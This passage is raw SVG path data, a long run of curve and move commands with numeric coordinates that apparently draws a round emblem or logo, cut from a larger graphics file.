			c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.2,0.1-0.4,0.1-0.6c-1.2-1-2.4-1.9-3.7-2.8c-0.1,0-0.2,0.1-0.3,0.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1,0,0.1,0c-0.7-0.5-1.4-0.9-2.2-1.4c0,0,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			c-0.5-0.3-1-0.6-1.4-0.8c-0.1,0.2-0.1,0.4-0.2,0.6c-0.3-0.2-0.6-0.3-0.9-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.2
			c-2.1-1.1-4.3-2.1-6.5-3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0-0.1,0-0.2,0c-0.2,0-0.4-0.1-0.6-0.1c0.3-0.1,0.7-0.1,1-0.2
			C70.9,5.7,64.6,4.5,58,4.5c-4.9,0-9.5,0.7-14,1.9c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0-0.2-0.1-0.2-0.1c-1.1,0.3-2.1,0.7-3.2,1
			c0,0.1,0.1,0.1,0.1,0.2c-0.2,0.2-0.5,0.4-0.7,0.7c0-0.2,0-0.4,0-0.6c-0.9,0.3-1.7,0.7-2.5,1c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.2,0-0.3-0.1-0.5c0.1,0,0.1-0.1,0.2-0.1c-4.4,1.9-8.5,4.5-12.2,7.4c-0.4,0.5-0.7,1-1.1,1.5
			c0.1-0.3,0.2-0.5,0.3-0.8C17.7,22.1,13,28.1,9.7,34.9c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.2-0.2
			c-0.3,0.7-0.7,1.4-1,2.2c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.1,0-0.2C6.3,42.9,5,48.7,4.6,54.7
			c0,0.4,0.1,0.8,0.1,1.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0c0,0.6,0,1.2,0,1.8c0,3.3,0.3,6.5,0.9,9.6c0-0.1,0.1-0.1,0.1-0.2
			c0.3,0,0.6,0,0.9,0c-0.1,0.5-0.2,1.1-0.4,1.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C6,70.7,6.4,72,6.8,73.4
			C7,73.3,7.2,73.2,7.5,73c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.3-0.6,0.4c0.4,1.4,0.9,2.7,1.4,4c0.2-0.1,0.4-0.2,0.6-0.4
			c0.1,0,0.2-0.1,0.3-0.1c-0.3,0.2-0.6,0.4-0.9,0.6c0.7,1.8,1.6,3.6,2.5,5.4c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.1,0.3,0.2,0.4,0.2
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1,0.3,0.3,0.5,0.5,0.8c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1-0.1c-0.1,0.2-0.3,0.4-0.4,0.6
			c1.1,1.9,2.2,3.7,3.5,5.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0,0,0c0.2,0.3,0.5,0.6,0.7,0.9c0,0,0-0.1,0-0.1
			c0.1,0,0.1,0,0.1-0.1c0,0.1,0,0.2-0.1,0.3c4.9,6.1,11,11.1,18.1,14.7c0,0,0,0,0,0c0,0,0,0,0,0c2,1,4,1.8,6.1,2.6
			c0.1-0.1,0.3-0.2,0.5-0.3c0,0.2,0.1,0.3,0.1,0.5c1,0.3,2,0.6,3,0.9c0-0.3,0-0.6,0-1c0.1,0,0.2,0.1,0.3,0.1c0,0.3,0,0.6,0,0.9
			c4.4,1.2,9,1.8,13.8,1.8c2,0,3.9-0.1,5.9-0.3c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1,0
			c0.1,0.3,0.3,0.5,0.5,0.7c2.2-0.3,4.5-0.7,6.6-1.2c0.2-0.9,0.3-1.9,0.3-2.8c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1
			c0.1,0.4,0.2,0.8,0.2,1.3c0,0.4,0,0.8,0,1.1c0,0.2,0,0.4-0.1,0.6c0.9-0.2,1.7-0.5,2.5-0.7c0,0,0,0,0,0c0.2-0.2,0.4-0.5,0.6-0.7
			c0.2,0,0.4-0.1,0.6-0.2c0.2,0.1,0.4,0.2,0.6,0.3c0.5-0.2,1-0.4,1.5-0.6c0.1-0.4,0.3-0.7,0.4-1.1c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.5-0.2,0.9-0.4,1.4-0.6c0-0.1,0-0.1,0-0.2c0.1-0.2,0.3-0.4,0.4-0.6c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.4-0.2,0.5c0.5-0.2,0.9-0.4,1.4-0.6c0,0,0,0,0,0c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.2,0,0.4c0.7-0.3,1.4-0.7,2.1-1
			c0.3-0.4,0.6-0.8,0.9-1.2c0.2-0.3,0.4-0.5,0.5-0.8c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.4-0.4,0.9-0.7,1.3c1.9-1,3.7-2.1,5.4-3.4
			c0.1-0.1,0.1-0.2,0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c-0.1,0.1-0.1,0.2-0.2,0.3c5-3.6,9.4-8.1,12.9-13.2c0.5-1,1-2,1.4-3
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c4.8-8,7.6-17.5,7.6-27.6C111.5,51.6,110.4,45.5,108.3,39.9z M5.7,55.7c0,0.1,0,0.3,0,0.4
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1C5.7,55.9,5.7,55.8,5.7,55.7z M5.3,51.3c0.1,0.3,0.2,0.6,0.3,0.9
			c0,0.1,0,0.2-0.1,0.3c0,0-0.1,0-0.1,0c0-0.4-0.1-0.8-0.1-1.1C5.3,51.4,5.3,51.4,5.3,51.3z M5.6,65.7c-0.2-0.2-0.3-0.5-0.4-0.8
			c0.1-0.8,0.2-1.6,0.3-2.3c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.6-0.2,1.3,0,1.9c0.1,0.2,0.1,0.4,0.2,0.6
			C6,65,5.8,65.3,5.6,65.7z M6.2,49c-0.1,0-0.2,0-0.3,0c0.1-0.4,0.2-0.7,0.3-1.1c0,0.2,0.1,0.4,0.1,0.6C6.3,48.7,6.2,48.9,6.2,49z
			 M6.6,66.4c-0.1,0-0.2-0.1-0.3-0.1c0.1-0.2,0.3-0.5,0.4-0.7C6.7,65.8,6.6,66.1,6.6,66.4z M110.2,62.6c-0.1,0.2-0.2,0.4-0.2,0.6
			c0,0,0,0,0,0c-0.3,0-0.6,0-0.9,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.4-0.5C109.7,62.7,110,62.7,110.2,62.6z M109.2,44
			c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.1,0-0.2,0C109.1,44.2,109.1,44.1,109.2,44z M109,50C109,50,109,50,109,50
			c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0,0.2,0.1,0.3C109.2,50.1,109.1,50.1,109,50C108.9,50.1,109,50,109,50z M108.3,51.1
			c0.1,0.1,0.2,0.2,0.3,0.2c-0.1,0-0.3,0-0.4,0c0-0.1,0-0.1,0-0.2C108.3,51.1,108.3,51.1,108.3,51.1z M108.2,65.7
			C108.2,65.6,108.2,65.6,108.2,65.7c0.4-0.3,0.7-0.6,1-0.9c0,0,0,0.1,0,0.1c-0.4,0.7-0.8,1.5-1.2,2.1
			C108,66.6,108.1,66.1,108.2,65.7z M107.8,45.1C107.8,45.1,107.8,45.1,107.8,45.1c-0.2,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0
			c-0.1-0.2-0.1-0.5-0.2-0.7C107.4,45,107.6,45.1,107.8,45.1z M107.6,53.7c-0.1,0.2-0.3,0.3-0.4,0.5c0.1-0.3,0.1-0.6,0.2-0.9
			c0.1,0,0.1,0,0.2,0C107.5,53.4,107.5,53.6,107.6,53.7z M106.7,41.1c-0.1-0.1-0.3-0.1-0.4-0.2c0.1-0.5,0.2-0.9,0.3-1.4
			C106.6,40.1,106.6,40.6,106.7,41.1z M105,55.9c-0.3,0.9-0.6,1.7-1,2.6c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.4-0.4,0.7
			c-0.3,0.1-0.6,0.1-0.8,0.3c0.9-1.3,1.6-2.7,2.2-4.1c0.1-0.1,0.2-0.2,0.3-0.4C104.9,55.6,105,55.7,105,55.9z M102.1,56.7
			C102.1,56.7,102,56.7,102.1,56.7c-0.1-0.1-0.1-0.2-0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.2c0.4-0.5,0.7-1.1,1.1-1.6
			c0.1,0,0.1-0.1,0.2-0.1C102.9,55.1,102.5,55.9,102.1,56.7z M102.4,61.1c-0.2,0.1-0.3,0.3-0.5,0.4c0,0,0-0.1,0-0.1
			C102.1,61.3,102.2,61.2,102.4,61.1z M104.5,43.8C104.5,43.9,104.6,43.9,104.5,43.8c0.1,0.2,0.2,0.4,0.2,0.6c0,0.3-0.1,0.6-0.1,0.9
			c-0.1,0-0.2,0.1-0.3,0.1C104.4,44.9,104.5,44.4,104.5,43.8z M104.1,46.7c0.1,0,0.1,0,0.2,0c-0.1,0.3-0.2,0.5-0.3,0.8h0
			C104,47.3,104,47,104.1,46.7z M103.6,36.7c0-0.1,0-0.2,0-0.3c0,0.3,0,0.6,0,0.8c0,0.1,0,0.3-0.1,0.5c0,0-0.1,0.1-0.1,0.1
			C103.5,37.4,103.5,37,103.6,36.7z M103.3,50.9c0.2-0.3,0.4-0.7,0.6-1c0.1,0,0.2,0,0.4,0c0,0.1,0.1,0.2,0.1,0.2c0,0.2,0,0.4,0,0.6
			c-0.4,0.1-0.8,0.2-1.2,0.3C103.2,51,103.3,51,103.3,50.9z M102.2,49.6c0,0.2,0,0.3,0,0.5c0.1,0,0.1,0,0.2,0
			c-0.1,0.3-0.1,0.5-0.2,0.7c0,0.1,0.2,0.2,0.2,0.3c-0.2,0.1-0.3,0.3-0.6,0.2c0,0-0.1,0-0.1,0c-0.1,0.1-0.2,0.2-0.3,0.2
			c0,0,0,0.1,0.1,0.1c-0.3,0.1-0.6,0.2-0.9,0.4c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.1,0.1-0.2c-0.4,0-0.8,0.1-1.2,0.1c-0.4,0-0.8,0-1.3,0
			c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.3,0.1-0.3-0.1c-0.2,0-0.3,0.2-0.4,0.1c-0.2,0-0.2-0.2-0.2-0.4c0-0.1,0-0.2,0-0.2
			c-0.1-0.4-0.2-0.8-0.2-1.2c-0.1-0.4-0.1-0.8-0.2-1.2c-0.1-0.2-0.1-0.5-0.2-0.7c0,0-0.1-0.1-0.1-0.1c-0.3-0.1-0.2-0.3-0.1-0.6
			c0.2-0.4,0.6-0.3,0.9-0.4c0.4-0.2,0.8-0.2,1.2-0.4c0.2-0.1,0.3-0.2,0.5-0.2c0.7-0.3,1.3-0.6,2-0.8c0.3-0.1,0.6-0.2,0.9-0.3
			c0.1,0,0.2,0.1,0.4,0.1c0.2,0,0.2,0.2,0.1,0.3c-0.1,0.5,0.1,1,0.1,1.6c0,0.5,0.1,1,0.1,1.5c0-0.1,0.1-0.1,0.1-0.2
			c0.1,0,0.3,0,0.4,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c-0.2,0-0.3,0-0.5,0.1C102.1,49.2,102.2,49.4,102.2,49.6z M102.5,45.7
			c-0.2,0-0.3,0-0.5,0c0-0.1,0-0.2,0-0.3c0,0,0,0,0.1,0c0.1,0.2,0.3,0.2,0.5,0.2C102.6,45.6,102.5,45.7,102.5,45.7z M101.7,33.5
			C101.7,33.5,101.8,33.5,101.7,33.5c0.2-0.2,0.3-0.3,0.4-0.4c0,0.3,0,0.5,0,0.8c-0.3,0.5-0.5,1.1-0.7,1.6
			C101.6,34.9,101.6,34.2,101.7,33.5z M101.5,38.4c0.2,0.1,0.3,0.3,0.5,0.4c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1-0.1-0.2-0.1-0.2-0.1
			c0,0,0,0,0,0c0-0.5,0-1,0-1.5C101.5,38.4,101.5,38.4,101.5,38.4z M99.8,29.3c0.1,0,0.2,0,0.3,0c0,0.1,0,0.3-0.1,0.4
			c-0.2,0-0.3,0.1-0.5,0.1C99.6,29.6,99.7,29.5,99.8,29.3z M99.1,33.5c0.1-0.1,0.3-0.1,0.4-0.2c-0.1,0.6-0.2,1.1-0.3,1.6
			c-0.1-0.4-0.2-0.9-0.3-1.4C99,33.5,99,33.5,99.1,33.5z M97.8,34c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.2,0
			c0-0.2-0.1-0.4-0.2-0.7C97.6,34.1,97.7,34.1,97.8,34z M97.3,30.7c-0.2,0.3-0.3,0.7-0.5,1c0,0,0,0,0,0c0,0,0,0,0-0.1
			C96.9,31.3,97.1,30.9,97.3,30.7C97.2,30.6,97.2,30.6,97.3,30.7z M96.9,25.8c0,0.1,0,0.2-0.1,0.3c-0.3,0.2-0.7,0.4-1,0.5
			c0.1-0.2,0.1-0.4,0.2-0.5c0.3-0.5,0.6-1,0.9-1.4C96.9,25,96.9,25.4,96.9,25.8z M95.7,22.1c0-0.1,0-0.2,0.1-0.3
			c0.1-0.1,0.3-0.2,0.4-0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.1-0.2,0.2C95.6,22.5,95.7,22.3,95.7,22.1z
			 M93.2,18.9c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0,0,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.4C93.1,19.4,93.1,19.2,93.2,18.9z M92,29.6
			c0.4,0.1,0.7,0.2,1.1,0.4c0.3,0.2,0.6,0.4,0.8,0.7c0.4,0.4,0.8,0.8,1.1,1.1c0.4,0.4,0.9,0.9,1.3,1.3c0.1,0.1,0.3,0.3,0.4,0.4
			c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.3,0.4,0.4,0.6,0.7c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0.1,0,0.1,0
			c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.2-0.1,0.2-0.2,0.3c-0.2,0.1-0.4,0.1-0.6,0.2c-0.6,0.4-1.2,0.9-1.7,1.4c0,0,0,0,0,0.1c0,0,0,0,0,0
			c0,0-0.1,0.1-0.1,0.1c-0.4,0.4-0.8,0.7-1.2,1c0,0,0,0,0,0.1c0,0.3,0,0.6,0,1c0.2-0.1,0.4-0.3,0.6-0.4c0.8-0.5,1.5-1,2.3-1.5
			c0.3-0.2,0.7-0.5,1-0.7c0.2-0.1,0.3-0.1,0.5-0.2c0.1,0,0.2-0.1,0.3-0.2c0,0,0.1,0.1,0.2,0.1c0,0,0,0-0.1,0
			c0.1,0.2,0.1,0.3,0.2,0.5c0.2,0.3,0.5,0.6,0.6,0.9c0.2,0.8,0.6,1.5,0.7,2.4c0.1,0.6,0.1,1.3,0.2,2c0,0.4,0.1,0.8,0.1,1.2
			c0,0.2-0.1,0.3-0.2,0.3c-0.1,0-0.3,0.1-0.4,0.1c0,0.1,0,0.2,0,0.2c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.6,0.2-1.1,0.4-1.7,0.7c-0.6,0.2-1.2,0.4-1.7,0.6c-0.4,0.1-0.7,0.3-1,0.5c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.3-0.1-0.4,0.1
			c-0.1,0.2-0.6,0.1-0.7-0.2c-0.1-0.2-0.2-0.3-0.3-0.4c-0.5-0.4-0.9-0.8-1.4-1.2c-0.1-0.1-0.3-0.2-0.4-0.2c-0.3-0.2-0.7-0.3-1-0.5
			c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.1,0.1-0.5,0.2-0.6c0.7-0.7,1.4-1.3,2.3-1.9c0.4-0.3,0.9-0.6,1.3-0.9
			c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0.1-0.2,0.1-0.3,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.3,0.3-0.6,0.5-0.9,0.7c-0.3,0.2-0.5,0.4-0.7,0.7
			c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c-0.3,0.2-0.5,0.5-0.7,0.7c-0.2,0.2-0.5,0.3-0.7,0.5c-0.2,0.2-0.4,0.4-0.7,0.5
			c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.1c-0.2-0.1-0.5-0.1-0.7-0.2c0,0,0,0.1,0,0.1
			c-0.1,0.1-0.2,0.2-0.4,0.3c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0.1-0.1,0.2-0.2,0.3-0.3c-0.1,0-0.1,0-0.2-0.1c-0.4-0.1-0.8-0.1-1.2-0.2
			c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.5,0.1-0.5-0.2c-0.2-0.6,0.1-1,0.3-1.4c0.2-0.5,0.5-1,0.7-1.5c0-0.1,0.1-0.2,0.1-0.3
			c0,0,0,0-0.1,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0.1-0.3c0.2-0.2,0.3-0.3,0.5-0.5c0.2-0.5,0.5-1,0.7-1.5c0.3-0.7,0.6-1.4,0.9-2.1
			c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.9,0.2-1.8,0.4-2.6c0.1,0.2,0.3,0.4,0.4,0.6c-0.1,0.4-0.2,0.8-0.4,1.1c0.1-0.2,0.2-0.4,0.3-0.5
			c0.2-0.4,0.4-0.9,0.6-1.3c0.3-0.6,0.6-1.3,0.9-1.9C91.7,29.6,91.9,29.6,92,29.6z M90.2,30.6c0-0.1,0.1-0.2,0.1-0.2
			c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.1,0,0.2C90.3,30.8,90.2,30.7,90.2,30.6z M91.3,17.9c0.1,0,0.1,0.1,0.2,0.1
			c-0.1,0.1-0.2,0.2-0.2,0.3C91.3,18.1,91.3,18,91.3,17.9z M90.8,20.1c0.2-0.2,0.3-0.4,0.5-0.5c-0.2,0.6-0.4,1.2-0.6,1.9
			c0,0-0.1,0-0.1-0.1C90.6,20.9,90.7,20.5,90.8,20.1z M90.2,22.9c0.1,0,0.1,0,0.2,0c0,0.2-0.1,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.7
			C90,23.8,90.1,23.3,90.2,22.9z M86.3,16c0-0.2,0.1-0.5,0.1-0.8c0.1,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8
			c-0.1,0-0.2,0-0.4,0C86.3,16.2,86.3,16.1,86.3,16z M86,17.3c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1
			C86,17.4,86,17.4,86,17.3z M85.6,22C85.6,22,85.7,22,85.6,22c0.1,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C85.5,22.1,85.6,22.1,85.6,22
			z M85.2,13.8c0.1,0,0.1,0,0.1,0c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0-0.1,0C85.3,14.3,85.3,14,85.2,13.8z M85.4,23.2
			c-0.1,0.5-0.2,1.1-0.3,1.7c0-0.5,0-0.9,0-1.4c0-0.1,0.1-0.2,0.1-0.3C85.2,23.2,85.3,23.2,85.4,23.2z M85.1,15.3
			c-0.1,0.3-0.2,0.7-0.2,1c-0.1-0.3-0.1-0.6-0.2-0.8c0,0,0-0.1-0.1-0.1C84.8,15.4,84.9,15.4,85.1,15.3z M84.3,14.1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C84.1,14.4,84.2,14.3,84.3,14.1z M84.2,18.9C84.1,18.9,84.1,19,84.2,18.9
			c-0.4,0.2-0.8,0.3-1.1,0.5c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.3,0.1-0.5c0.3-0.2,0.7-0.4,1-0.6
			C84.2,18.3,84.2,18.6,84.2,18.9z M83.9,16.4c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.2,0-0.4,0C83.8,16.6,83.9,16.5,83.9,16.4z M82.9,12.7
			c0.1,0.1,0.2,0.2,0.3,0.2c-0.2,0-0.4,0-0.6,0.1c0-0.1,0-0.2,0-0.3C82.6,12.8,82.7,12.8,82.9,12.7z M82.5,21.4
			c0.1-0.3,0.1-0.5,0.2-0.8c0.4-0.1,0.7-0.3,1.1-0.4c0,0.1-0.1,0.2-0.1,0.4c-0.4,0.4-0.8,0.8-1.2,1.2C82.5,21.6,82.5,21.5,82.5,21.4
			z M83.9,24.3c-0.1,0.4-0.2,0.8-0.3,1.2c-0.1-0.2-0.2-0.3-0.4-0.5C83.5,24.7,83.7,24.5,83.9,24.3z M81.5,40.8
			c0-0.4,0.1-0.7,0.1-1.1c0.1-1.3,0.2-2.5,0.3-3.8c0.1-0.8,0.2-1.7,0.2-2.5c0-0.6,0-1.1,0-1.7c0-0.7,0-1.3,0.1-2
			c0-0.4,0-0.7,0.1-1.1c0-0.6,0.1-1.1,0.1-1.7c0-0.2-0.1-0.3-0.1-0.5c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.2,0.4-0.2,0.5-0.3
			c0.2-0.1,0.4,0,0.6,0.1c0.2,0,0.4,0,0.6,0.1c0.3,0,0.5,0.1,0.8,0.2c0.4,0.1,0.8,0.1,1.1,0.2c0.2,0,0.4,0.1,0.5,0.2
			c0.3,0.1,0.5,0.3,0.8,0.4c0.5,0.2,1,0.4,1.5,0.6c0.5,0.2,1,0.4,1.4,0.7c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.2,0.2
			c0.1,0.1,0.2,0.4,0,0.5c-0.3,0.1-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.5-0.5,0.7c-0.4,0.6-0.7,1.2-1.1,1.8c-0.3,0.5-0.5,1.1-0.8,1.6
			c-0.2,0.3-0.4,0.6-0.5,0.9c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.5-0.3,0.7c-0.2,0.5-0.3,0.9-0.5,1.4c0-0.1,0-0.1,0-0.2
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.3-0.2,0.7-0.4,1c-0.2,0.4-0.3,0.9-0.5,1.3c-0.1,0.2-0.1,0.5-0.2,0.8c0,0,0,0,0,0
			c0,0.1,0,0.1,0,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c-0.1,0.4-0.2,0.7-0.3,1.1c0,0.1,0,0.2,0,0.3c0.1,0,0.1-0.1,0.2-0.1
			c-0.1,0.4-0.1,0.8-0.1,1.2C85.1,42.9,85,43,84.9,43c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.2,0.1c-0.5-0.1-1-0.1-1.6,0.1
			c-0.5,0.2-0.9,0.3-1.3,0.6c-0.1,0.1-0.3-0.1-0.3-0.3c0-0.1,0-0.3,0-0.4c-0.2-0.4,0.1-0.7,0.1-1C81.4,41.5,81.5,41.1,81.5,40.8z
			 M78.9,16.2c0.1,0,0.1,0,0.2-0.1c0,0.3,0,0.5,0,0.8c-0.1,0-0.2,0-0.3,0C78.8,16.7,78.8,16.5,78.9,16.2z M79.1,18
			c0,0.3,0,0.5,0,0.8c-0.2,0-0.4,0-0.6,0.1c0-0.3,0.1-0.5,0.1-0.8C78.8,18,78.9,18,79.1,18z M78.9,23.4c0,0.1,0,0.3,0,0.4
			c-0.3,0.2-0.5,0.3-0.8,0.5c-0.1,0-0.2-0.1-0.3-0.1c0-0.1,0-0.3,0-0.4c0.1-0.1,0.2-0.2,0.3-0.4C78.4,23.3,78.7,23.4,78.9,23.4z
			 M77.5,12.3c0.3-0.1,0.7-0.2,1-0.2c0,0.1,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.5,0.1-0.8,0.2
			C77.5,12.5,77.5,12.4,77.5,12.3z M76.2,16.9c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.1,0-0.2,0
			C76.1,17.2,76.1,17.1,76.2,16.9z M75.7,18.4C75.7,18.4,75.7,18.4,75.7,18.4c0,0.1,0,0.2,0,0.4c-0.1,0.2-0.2,0.5-0.3,0.7
			c0,0-0.1,0-0.1,0C75.4,19.1,75.5,18.8,75.7,18.4z M75.2,25.8c0.2,0,0.5-0.1,0.7-0.1c0.4-0.1,0.9-0.1,1.3-0.2
			c0.6-0.2,1.2-0.1,1.8-0.1c0.6,0,1.2,0.1,1.8,0.1c0.4,0,0.7,0.5,0.6,0.9c0,0.2,0,0.5-0.1,0.8c-0.1,0.6,0,1.2-0.1,1.8
			c0,0.4-0.1,0.7-0.1,1.1c-0.1,0.7-0.1,1.5-0.1,2.2c0.1,0,0.2,0.1,0.3,0.2c0,0.2-0.1,0.3-0.1,0.5c0,0.1-0.1,0.1-0.1,0.2
			c0-0.2-0.1-0.4-0.1-0.7c0,0.4-0.1,0.9-0.1,1.3c-0.1,1-0.2,1.9-0.2,2.9c0,0.6,0,1.2,0,1.8c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0.1,0,0.3,0,0.4c-0.1,0.2-0.1,0.4-0.1,0.6c0,0,0,0,0,0c0,0.9,0.1,1.8,0.1,2.7c0,0.4,0.1,0.7,0,1.1c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.3-0.3,0.3c-0.4,0-0.7,0-1.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.5c-0.2,0.2-0.5,0.3-0.8,0.1c0-0.1,0-0.2-0.1-0.3
			c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0-0.2c0,0,0.1-0.1,0.1-0.1c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.7-0.3-1.3-0.5-2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.2-0.6-0.2-1.1-0.3-1.7c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.1-0.7-0.1-1.1c-0.1-0.6-0.3-1.2-0.4-1.8
			c-0.2-1-0.5-1.9-0.6-2.9c-0.1-1.1-0.2-2.3-0.3-3.5c0-0.3,0-0.6-0.1-0.9c0-0.1-0.1-0.2-0.2-0.3c0.1-0.1,0.1-0.3,0.3-0.3
			c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0.2-0.7,0.4-1.4,0.7-2c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.6-0.1,1.3-0.2,1.9
			C75,25.8,75.1,25.8,75.2,25.8z M80.9,44c-0.2,0.2-0.4,0.4-0.5,0.5c0-0.1,0-0.2,0-0.2c0.1,0,0.1,0,0.2-0.1
			C80.7,44.2,80.8,44.1,80.9,44z M77.7,46c-0.2,0.1-0.5,0.3-0.7,0.4c0.1-0.4,0.1-0.8,0.2-1.2c0.2,0.1,0.3,0.1,0.5,0.2
			C77.6,45.6,77.7,45.8,77.7,46z M74.8,32.8c-0.2,0.1-0.4,0.2-0.6,0.3c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.3,0.5-0.4
			C74.8,32.7,74.8,32.7,74.8,32.8z M73.4,19.8c0.1-0.3,0.2-0.7,0.3-1l0,0c0,0,0,0,0,0c0.3,0,0.6-0.1,0.9-0.1
			c-0.2,0.4-0.3,0.8-0.5,1.2c-0.1,0-0.3,0.1-0.4,0.1C73.6,19.9,73.5,19.8,73.4,19.8z M73.6,24.4c-0.1,0.2-0.1,0.4-0.2,0.6
			c-0.1-0.2-0.1-0.3-0.1-0.5C73.4,24.5,73.5,24.5,73.6,24.4z M75,17.5c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.1-0.1-0.2-0.1
			c0.2,0,0.4-0.1,0.6-0.1C75,17.3,75,17.4,75,17.5z M74.3,10.5c-0.6,0.1-1.2,0.3-1.8,0.4c0.1-0.2,0.2-0.4,0.2-0.5
			c0.7-0.2,1.3-0.3,2-0.5C74.6,10.1,74.5,10.3,74.3,10.5z M71.8,13.8c0.4-0.1,0.7-0.2,1.1-0.3c0,0,0,0,0,0
			C72.5,13.6,72.2,13.7,71.8,13.8z M72.1,23.6c-0.1,0-0.2,0.1-0.3,0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5
			c0.2,0,0.3,0,0.5,0.1C72.1,23.2,72.1,23.4,72.1,23.6z M73.1,6.7c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0.1-0.5,0.1
			c-0.1,0-0.2-0.1-0.3-0.1C72.4,7.1,72.7,6.9,73.1,6.7z M68.7,9.9c1-0.3,2.1-0.6,3.2-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0
